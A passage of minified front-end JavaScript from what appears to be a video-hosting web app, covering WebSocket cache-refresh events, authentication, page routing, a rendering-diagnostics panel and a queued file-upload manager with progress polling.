t.notification_title=="string"?t.notification_title:void 0,C=typeof t.notification_tone=="string"?t.notification_tone:void 0,_=typeof t.notification_body=="string"?t.notification_body:void 0,E=typeof t.notification_created_at=="string"?t.notification_created_at:void 0,U=t.ticket_id,R=typeof U=="number"?U:Number(U),I=t.ticket_owner_id,B=typeof I=="number"?I:Number(I),ne=typeof t.ticket_title=="string"?t.ticket_title:void 0,me=typeof t.ticket_category=="string"?t.ticket_category:void 0,H=typeof t.ticket_status=="string"?t.ticket_status:void 0,ce=typeof t.ticket_updated_at=="string"?t.ticket_updated_at:void 0,X=t.ticket_message_id,L=typeof X=="number"?X:Number(X),O=typeof t.ticket_message=="string"?t.ticket_message:void 0,T=typeof t.ticket_message_role=="string"?t.ticket_message_role:void 0,F=typeof t.ticket_message_author=="string"?t.ticket_message_author:void 0,$=typeof t.ticket_message_created_at=="string"?t.ticket_message_created_at:void 0;return{type:n,user_id:o,file_id:Number.isNaN(i)?void 0:i,file_code:h,file:d,message:S,resource:k,status:x,progress:Number.isNaN(u)?void 0:u,queue_id:Number.isNaN(m)?void 0:m,stage:N,queues:f,queue_updates:c,notification_id:Number.isNaN(g)?void 0:g,notification_title:y,notification_tone:C,notification_body:_,notification_created_at:E,ticket_id:Number.isNaN(R)?void 0:R,ticket_owner_id:Number.isNaN(B)?void 0:B,ticket_title:ne,ticket_category:me,ticket_status:H,ticket_updated_at:ce,ticket_message_id:Number.isNaN(L)?void 0:L,ticket_message:O,ticket_message_role:T,ticket_message_author:F,ticket_message_created_at:$}};class gg{constructor(){yt(this,"socket",null);yt(this,"reconnectTimer",null);yt(this,"listeners",new Set);yt(this,"options",null);yt(this,"closing",!1);yt(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(dg({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const o=hg(JSON.parse(r.data));o&&this.listeners.forEach(l=>l(o))}catch(o){console.error("Failed to parse cache refresh event",o)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:fa))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,o,l;return{reconnectDelayMs:(o=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?o:fa,userId:t.userId,apiKey:(l=t.apiKey)==null?void 0:l.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Di=new gg,vg=e=>{Di.setCredentials(e!=null?e:null)},yg=async e=>{Sg.notifyUploadComplete(e)};class wg{constructor(){yt(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Di.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(o=>{const l=typeof o=="string"?o.trim():"";l&&r.add(l)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Di.send(t)}}}const Sg=new wg,td=w.createContext(void 0),kg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,o=!!t.premium,l=typeof t.avatar_url=="string"?t.avatar_url:"",i=typeof t.api_key=="string"?t.api_key:void 0,s=t.id,u=typeof s=="number"?s:Number(s);return!n||!r||Number.isNaN(u)?null:{id:u,login:n,email:r,premium:o,avatar_url:l,api_key:i}},xg=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=fg(),[r,o]=w.useState(null),[l,i]=w.useState(t),s=w.useCallback(async()=>{i(!0);try{const d=await n({operation:"dashboard",autoRecord:!1});o(kg(d==null?void 0:d.user))}catch(d){o(null)}finally{i(!1)}},[n]),u=w.useCallback(d=>{o(d),i(!1)},[]);w.useEffect(()=>{if(!t){i(!1);return}s()},[t,s]),w.useEffect(()=>{vg(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),w.useEffect(()=>{if(typeof window>"u")return;const d=()=>{o(null),i(!1)};return window.addEventListener("byse:unauthorized",d),()=>{window.removeEventListener("byse:unauthorized",d)}},[]);const a=w.useCallback(async()=>{try{const d=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return o(null),d&&typeof d.redirect=="string"&&d.redirect.trim()!==""?d.redirect:void 0}finally{i(!1)}},[n]),m=w.useMemo(()=>({user:r,loading:l,refresh:s,setUser:u,logout:a}),[r,l,s,u,a]);return v.jsx(td.Provider,{value:m,children:e})},_g=()=>{const e=w.useContext(td);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},Cg=()=>{const e=_g(),t=Is(),n=gt();return w.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},Eg=(e,t)=>{const n=async()=>{try{return await e()}catch(o){throw o}},r=w.lazy(n);return r.preload=n,r},Ms=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw n=void 0,r})),n)},we=Ms(()=>$o(()=>import("./frontPagesBundle-AKipqu3f.js"),__vite__mapDeps([0,1,2,3,4]))),te=Ms(()=>$o(()=>import("./panelPagesBundle-DRslvxhK.js"),__vite__mapDeps([5,1,2,4,6]))),Tr=Ms(()=>$o(()=>import("./videoPagesBundle-oFvVmKHi.js"),__vite__mapDeps([7,3,1,2,8]))),M=(e,t,n)=>Eg(async()=>{const o=(await e())[t];if(!o)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:o}}),Pg=M(we,"LegacyLayout"),Ng=M(we,"HomePage"),Lg=M(we,"LoginPage"),Rg=M(we,"RegisterPage"),Tg=M(we,"ContactPage"),pa=M(we,"ForgotPasswordPage"),jg=M(we,"ConfirmPayoutPage"),Ug=M(we,"ConfirmTrustedDevicePage"),Og=M(we,"ConfirmTrustedDeviceRemovalPage"),zg=M(we,"ApiReferencePage"),nd=M(we,"NotFoundPage"),Ig=M(we,"TermsPage"),Mg=M(we,"PrivacyPolicyPage"),Dg=M(we,"CopyrightPolicyPage"),Fg=M(we,"PremiumPage"),$g=M(we,"AffiliatePage"),Ag=M(te,"DashboardPage"),Bg=M(te,"UploadPage"),Wg=M(te,"RemoteUploadPage"),Vg=M(te,"VideosPage"),Hg=M(te,"TrashCanPage"),Qg=M(te,"DmcaManagerPage"),Kg=M(te,"ReportsPage"),Gg=M(te,"ReportsTelemetryPage"),Yg=M(te,"SubtitlesManagerPage"),Xg=M(te,"PostersManagerPage"),Jg=M(te,"SettingsPage"),Zg=M(te,"SecurityPage"),qg=M(te,"CustomDomainsPage"),bg=M(te,"CustomAdsPage"),ev=M(te,"AffiliatePage"),tv=M(te,"PremiumDashboardPage"),nv=M(te,"ServerStatusPage"),rv=M(te,"WalletPage"),ov=M(te,"LogoutPage"),lv=M(te,"TicketsPage"),iv=M(te,"TicketDetailPage"),ma=M(Tr,"VideoWatchPage"),Fi=M(Tr,"VideoEmbedPage"),Xr=M(Tr,"VideoDownloadPage");M(Tr,"DevProcessingPreviewPage");const iy=()=>te().then(()=>{}),sv=()=>Tr().then(()=>{}),uv=()=>{const{user:e,loading:t}=Cg();return w.useEffect(()=>{e&&sv()},[e]),t||!e?null:v.jsx($h,{})},rd=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},av=e=>{const t=rd();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},cv=(e,t)=>{const n=rd();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Nt={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},od="byse:rendering-diagnostics-options",uo={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},ld=typeof window<"u",id=typeof document<"u",fv=e=>{if(!e||typeof e!="object")return Nt;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Nt.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Nt.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Nt.forceGpuLayer}},dv=()=>{if(!ld)return Nt;const e=av(od);if(!e)return Nt;try{const t=JSON.parse(e);return fv(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Nt}},pv=e=>{ld&&cv(od,JSON.stringify(e))},ha=()=>{if(!id)return;const{body:e}=document;Object.values(uo).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},mv=e=>{if(!id)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(uo.noiseOverlay,!e.noiseOverlay),t.classList.toggle(uo.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(uo.forceGpuLayer,e.forceGpuLayer)},hv=e=>{const[t,n]=w.useState(()=>dv());w.useEffect(()=>{if(!e){ha();return}return mv(t),()=>{ha()}},[t,e]),w.useEffect(()=>{pv(t)},[t]);const r=w.useCallback((i,s)=>{n(u=>u[i]===s?u:{...u,[i]:s})},[]),o=w.useCallback(()=>{n(Nt)},[]),l=w.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:l,setOption:r,reset:o}},gv="renderingDiagnostics",vv=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},yv=()=>{const e=gt(),t=vv(new URLSearchParams(e.search).get(gv)),{options:n,optionEntries:r,setOption:o,reset:l}=hv(t),i=w.useCallback(s=>u=>{o(s,u.target.checked)},[o]);return t?v.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[v.jsxs("div",{className:"rendering-diagnostics__header",children:[v.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),v.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:l,children:"Reset"})]}),v.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),v.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([s])=>{switch(s){case"noiseOverlay":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),v.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:i(s),"aria-label":"Enable subtle noise overlay"})]})},s);case"fixedGradientAttachment":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),v.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:i(s),"aria-label":"Keep gradients fixed to viewport"})]})},s);case"forceGpuLayer":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),v.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:i(s),"aria-label":"Force GPU compositing layer"})]})},s);default:return null}})}),v.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},sd=/^[a-z0-9]{3,5}$/i,ud=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return!n||n==="d"||n==="download"||n==="dwn"||n==="e"?!1:sd.test(n)},wv=()=>{const{segment:e}=Ch();return!e||!sd.test(e)?v.jsx(nd,{}):v.jsx(Fi,{})},Sv=()=>v.jsxs(v.Fragment,{children:[v.jsx(w.Suspense,{fallback:null,children:v.jsxs(Bh,{children:[v.jsxs(z,{element:v.jsx(Pg,{}),children:[v.jsx(z,{index:!0,element:v.jsx(Ng,{})}),v.jsx(z,{path:"login",element:v.jsx(Lg,{})}),v.jsx(z,{path:"register",element:v.jsx(Rg,{})}),v.jsx(z,{path:"forgot",element:v.jsx(pa,{})}),v.jsx(z,{path:"forgot/:token",element:v.jsx(pa,{})}),v.jsx(z,{path:"confirm/payout",element:v.jsx(jg,{})}),v.jsx(z,{path:"confirm/device",element:v.jsx(Ug,{})}),v.jsx(z,{path:"confirm/device/remove",element:v.jsx(Og,{})}),v.jsx(z,{path:"contact",element:v.jsx(Tg,{})}),v.jsxs(z,{element:v.jsx(uv,{}),children:[v.jsx(z,{path:"dashboard",element:v.jsx(Ag,{})}),v.jsx(z,{path:"upload",element:v.jsx(Bg,{})}),v.jsx(z,{path:"remote-upload",element:v.jsx(Wg,{})}),v.jsx(z,{path:"videos",element:v.jsx(Vg,{})}),v.jsx(z,{path:"trash",element:v.jsx(Hg,{})}),v.jsx(z,{path:"dmca",element:v.jsx(Qg,{})}),v.jsx(z,{path:"reports",element:v.jsx(Kg,{})}),v.jsx(z,{path:"reports/telemetry",element:v.jsx(Gg,{})}),v.jsx(z,{path:"subtitles",element:v.jsx(Yg,{})}),v.jsx(z,{path:"posters",element:v.jsx(Xg,{})}),v.jsx(z,{path:"settings/security",element:v.jsx(Zg,{})}),v.jsx(z,{path:"settings",element:v.jsx(Jg,{})}),v.jsx(z,{path:"custom-domains",element:v.jsx(qg,{})}),v.jsx(z,{path:"custom-ads",element:v.jsx(bg,{})}),v.jsx(z,{path:"dashboard/affiliate",element:v.jsx(ev,{variant:"dashboard"})}),v.jsx(z,{path:"dashboard/premium",element:v.jsx(tv,{})}),v.jsx(z,{path:"server-status",element:v.jsx(nv,{})}),v.jsx(z,{path:"wallet",element:v.jsx(rv,{})}),v.jsx(z,{path:"tickets",element:v.jsx(lv,{})}),v.jsx(z,{path:"tickets/:ticketId",element:v.jsx(iv,{})}),v.jsx(z,{path:"logout",element:v.jsx(ov,{})})]}),v.jsx(z,{path:"premium",element:v.jsx(Fg,{})}),v.jsx(z,{path:"affiliate",element:v.jsx($g,{})}),v.jsx(z,{path:"api-docs",element:v.jsx(zg,{})}),v.jsx(z,{path:"tos",element:v.jsx(Ig,{})}),v.jsx(z,{path:"privacy",element:v.jsx(Mg,{})}),v.jsx(z,{path:"copyright",element:v.jsx(Dg,{})}),v.jsx(z,{path:"*",element:v.jsx(nd,{})})]}),v.jsx(z,{path:"d/:code",element:v.jsx(ma,{})}),v.jsx(z,{path:"d/:code/:title",element:v.jsx(ma,{})}),v.jsx(z,{path:"download/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"download/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"e/:code",element:v.jsx(Fi,{})}),v.jsx(z,{path:"e/:code/:title",element:v.jsx(Fi,{})}),v.jsx(z,{path:":segment/:code",element:v.jsx(wv,{})}),!1]})}),v.jsx(yv,{})]}),ga=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),kv=({embedRoute:e})=>{const t=gt();return w.useEffect(()=>{const n=ga(),{pathname:r}=t,o=()=>{ga()-n},l=typeof requestAnimationFrame=="function"?requestAnimationFrame(o):void 0;return l||o(),()=>{l&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(l)}},[e,t]),null},xv=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},_v=(e,t)=>{var s;const r=((s=xv(t))!=null?s:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),o="".concat(r,"/d/").concat(e),l="".concat(r,"/e/").concat(e),i='<iframe src="'.concat(l,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:o,embed:l,iframe:i}},va=5,ad=w.createContext(void 0),Cv=({children:e})=>{const[t,n]=w.useState([]),[r,o]=w.useState([]),l=w.useRef(new Map),i=w.useRef(new Set),s=w.useRef(new Set),u=w.useRef(0),a=w.useCallback((g,y)=>{o(C=>{const _=C.find(I=>I.jobId===g.id),E=y(_,g);if(!E)return C.filter(I=>I.jobId!==g.id);const U={...E,progress:ya(E.progress)},R=C.filter(I=>I.jobId!==g.id);return R.push(U),R})},[]),m=w.useCallback(g=>{o(y=>y.filter(C=>C.id!==g))},[]),d=w.useCallback((g,y)=>{var I;const C=Array.isArray(g)?g.slice():Array.from(g);if(C.length===0)return;const _=zv(y),E=(I=_[0])!=null?I:cd(y.server),U=_.length>0?_:[E],R=typeof y.embedDomain=="string"?y.embedDomain.trim():"";n(B=>{const ne=Date.now(),me=C.map(H=>{var ce;return{id:Ev(H.name,ne),file:H,progress:0,status:"queued",folderId:y.folderId,server:E,serverPool:U,sessionToken:y.sessionToken,embedDomain:R,extraFields:(ce=y.extraFields)!=null?ce:{},progressKey:Pv(),preferredScheme:Dl(E),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...B,...me]})},[]),h=w.useCallback(g=>{const y=typeof g=="string"?g.trim():"";n(C=>C.map(_=>_.status==="done"||_.embedDomain===y?_:{..._,embedDomain:y}))},[]),S=w.useCallback((g,y)=>{n(C=>C.map(_=>_.id===g?y(_):_))},[]),k=w.useCallback(g=>{const y=l.current.get(g);y&&(y.pollTimer!==null&&window.clearInterval(y.pollTimer),y.controller&&!y.controller.signal.aborted&&y.controller.abort(),l.current.delete(g),y.serverId!==null&&!Number.isNaN(y.serverId)&&i.current.delete(y.serverId))},[]),x=w.useCallback((g,y,C,_)=>{k(g);let E=null;if(n(R=>R.map(I=>{if(I.id!==g)return I;const B={...I,status:y,...C(I),finishedAt:Date.now()};return E=B,B})),!E||y!=="done"&&y!=="error")return;const U=E;y==="done"&&U.fileCode&&yg(U.fileCode),a(U,R=>{var ne,me,H,ce,X,L,O,T;const I=y==="done"?"done":"error",B=(me=_==null?void 0:_.message)!=null?me:I==="done"?"Upload finished successfully":(ne=U.error)!=null?ne:"Upload failed";return{id:(H=R==null?void 0:R.id)!=null?H:Fl(),jobId:U.id,fileName:(X=(ce=U.file)==null?void 0:ce.name)!=null?X:"Upload",status:I,timestamp:(L=U.finishedAt)!=null?L:Date.now(),message:B,links:I==="done"?U.links:void 0,progress:I==="done"?100:(T=(O=U.progress)!=null?O:R==null?void 0:R.progress)!=null?T:0,speedLabel:void 0}})},[k,a]),N=w.useCallback(async g=>{const y=i.current,C=g.serverPool&&g.serverPool.length>0?g.serverPool:[g.server],_=pd([...C,g.server]);if(_.length===0)return null;const E=_.length>0?u.current%_.length:0;for(let U=0;U<_.length;U+=1){const R=(E+U)%_.length,I=_[R],B=I.id;if(!(Number.isFinite(B)&&B>0&&y.has(B)))return Number.isFinite(B)&&B>0&&y.add(B),u.current=(R+1)%_.length,I}return null},[]),f=w.useCallback(async g=>{const y=await N(g);if(!y){S(g.id,X=>X.status==="queued"?X:{...X,status:"queued"});return}const C=Number.isFinite(y.id)&&y.id>0?y.id:null,_={...g,server:y,serverPool:g.serverPool,preferredScheme:Dl(y)},{uploadTarget:E,progressTarget:U}=Nv(_);if(!E){C!==null&&i.current.delete(C),x(g.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const R=_.progressKey,I=wa(E,R),B=U?wa(U,R):null,ne=new FormData;ne.append("fld_id",String(_.folderId)),ne.append("sess_id",_.sessionToken),Object.entries(_.extraFields).forEach(([X,L])=>{ne.append(X,L)}),ne.append("file",_.file,_.file.name);const me=new AbortController,H={controller:me,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:R,speedLabel:"0 KB/s",serverId:C};let ce=!1;try{l.current.set(g.id,H),ce=!0;const X=Date.now();_.startedAt=X,S(g.id,T=>({...T,server:y,preferredScheme:Dl(y),status:"uploading",error:void 0,progress:0,startedAt:X,speedLabel:"0 KB/s",attempts:T.attempts+1})),a(_,T=>{var F,$,Se,oe,Ue;return{id:(F=T==null?void 0:T.id)!=null?F:Fl(),jobId:_.id,fileName:(Se=($=_.file)==null?void 0:$.name)!=null?Se:"Upload",status:"uploading",timestamp:(oe=T==null?void 0:T.timestamp)!=null?oe:X,message:"Uploading…",links:void 0,progress:(T==null?void 0:T.status)==="uploading"?T.progress:0,speedLabel:(Ue=T==null?void 0:T.speedLabel)!=null?Ue:"0 KB/s"}});const L=B;L&&(H.pollTimer=window.setInterval(async()=>{var T,F,$,Se,oe,Ue,ke;try{const vt=await fetch(L,{method:"GET",mode:"cors",credentials:"omit"});if(!vt.ok)return;const G=await vt.json().catch(()=>null),jr=ka(($=(F=(T=G==null?void 0:G.received)!=null?T:G==null?void 0:G.uploaded)!=null?F:G==null?void 0:G.received_bytes)!=null?$:G==null?void 0:G.current),ll=ka((Ue=(oe=(Se=G==null?void 0:G.size)!=null?Se:G==null?void 0:G.total)!=null?oe:G==null?void 0:G.length)!=null?Ue:G==null?void 0:G.bytes_expected);if(jr===null||ll===null||ll<=0)return;const il=Math.min(100,Math.round(jr/ll*100)),sl=Date.now(),Fs=jr-H.lastReceivedBytes,$s=(sl-H.lastReceivedTs)/1e3;if(Fs>=0&&$s>0){const Pe=Fs/$s;H.speedLabel=Av(Pe),H.lastReceivedBytes=jr,H.lastReceivedTs=sl}S(g.id,Pe=>({...Pe,progress:Math.max(Pe.progress,il),speedLabel:H.speedLabel})),_.progress=Math.max((ke=_.progress)!=null?ke:0,il),_.speedLabel=H.speedLabel,a(_,Pe=>{var As,Bs,Ws,Vs,Hs,Qs;return{id:(As=Pe==null?void 0:Pe.id)!=null?As:Fl(),jobId:_.id,fileName:(Ws=(Bs=_.file)==null?void 0:Bs.name)!=null?Ws:"Upload",status:"uploading",timestamp:(Hs=Pe==null?void 0:Pe.timestamp)!=null?Hs:(Vs=_.startedAt)!=null?Vs:sl,message:"Uploading…",links:void 0,progress:Math.max((Qs=Pe==null?void 0:Pe.progress)!=null?Qs:0,il),speedLabel:H.speedLabel}})}catch(vt){}},1e3)),(async()=>{var T,F;try{const $=await fetch(I,{method:"POST",body:ne,mode:"cors",credentials:"omit",signal:me.signal});if(!l.current.has(g.id))return;H.controller=null;const Se=await $v($);if($.ok){const oe=Fo(Se);if(oe){x(g.id,"error",()=>({error:oe}),{message:oe});return}const Ue=ao(Se);if(Ue){const ke=_v(Ue,_.embedDomain);x(g.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:Ue}))}else{const ke=(T=Ai(Se))!=null?T:"Upload completed without a file code";x(g.id,"error",()=>({error:ke}),{message:ke})}}else{const oe=(F=Ai(Se))!=null?F:"Upload failed with status ".concat($.status).concat($.statusText?" ".concat($.statusText):"");x(g.id,"error",()=>({error:oe}),{message:oe})}}catch($){if(!l.current.has(g.id)||me.signal.aborted)return;H.controller=null,x(g.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!ce&&C!==null&&i.current.delete(C)}},[x,N,S,a]);w.useEffect(()=>{if(l.current.size+s.current.size>=va)return;const y=t.filter(C=>C.status==="queued");for(const C of y){if(l.current.size+s.current.size>=va)break;s.current.has(C.id)||(s.current.add(C.id),f(C).finally(()=>{s.current.delete(C.id)}))}},[t,f]),w.useEffect(()=>{const g=y=>{l.current.size>0&&(y.preventDefault(),y.returnValue="")};return window.addEventListener("beforeunload",g),()=>{window.removeEventListener("beforeunload",g)}},[]),w.useEffect(()=>()=>{Array.from(l.current.keys()).forEach(y=>k(y))},[k]),w.useEffect(()=>{t.length!==0&&o(g=>{if(g.length===0)return g;const y=new Map(t.map(E=>[E.id,E]));let C=!1;const _=g.map(E=>{var ce,X,L,O,T,F;const U=y.get(E.jobId);if(!U)return E;const R=U.status==="done"?"done":U.status==="error"?"error":"uploading",I=R==="done"?100:R==="error"?Math.min(99,(X=(ce=U.progress)!=null?ce:E.progress)!=null?X:0):(O=(L=U.progress)!=null?L:E.progress)!=null?O:0,B=ya(I),ne=R==="uploading"?(T=U.speedLabel)!=null?T:E.speedLabel:void 0,me=R==="error"&&U.error?U.error:E.message,H=R==="done"&&U.links?U.links:E.links;return R!==E.status||B!==((F=E.progress)!=null?F:0)||ne!==E.speedLabel||me!==E.message||H!==E.links?(C=!0,{...E,status:R,progress:B,speedLabel:ne,message:me,links:H}):E});return C?_:g})},[t]);const c=w.useMemo(()=>t.map(({sessionToken:g,embedDomain:y,extraFields:C,progressKey:_,preferredScheme:E,attempts:U,serverPool:R,...I})=>({...I})),[t]),p=w.useMemo(()=>({jobs:c,enqueue:d,updateEmbedDomain:h,notifications:r,dismissNotification:m}),[c,d,h,r,m]);return v.jsx(ad.Provider,{value:p,children:e})},sy=()=>{const e=w.useContext(ad);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},Ev=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function ya(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const Pv=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},wa=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},Nv=e=>{const t=Ov(e),n=Tv(e.server.uploadUrl,e.server.origin,t),r=Lv(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},Lv=(e,t,n)=>{const r=Ds(e);if(r)return r;const o=[];o.push(Ml(t.origin,n)),o.push(Ml(t.progressUrl,n)),o.push(Ml(t.host,n));for(const l of o)if(l)try{return new URL("/progress",l).toString()}catch(i){}return null},Ds=e=>{if(!e)return null;try{const n=new URL(e),o=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(o){const l=o[1]||"";n.pathname="".concat(l,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=Rv(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},Rv=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Ml=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(o){}const r=$i(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(o){return null}},Tv=(e,t,n)=>{if(!e)return null;const r=e.trim(),o=jv(t,n);for(const l of o)if(l)try{const i=new URL(r,l);return n&&(i.protocol=n),i.toString()}catch(i){}try{const l=new URL(r);return n&&(l.protocol=n),l.toString()}catch(l){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const l=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(l).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&o[0]){const l=o[0],i=r.startsWith("/")?"":"/";return"".concat(l).concat(i).concat(r)}return r},jv=(e,t)=>{const n=[];return e&&n.push($i(e,t)),typeof window<"u"&&n.push($i(window.location.origin,t)),n.push(void 0),n},$i=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof 